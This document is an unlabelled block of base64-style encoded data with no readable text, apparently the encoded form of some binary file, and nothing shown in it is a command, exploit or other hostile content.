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
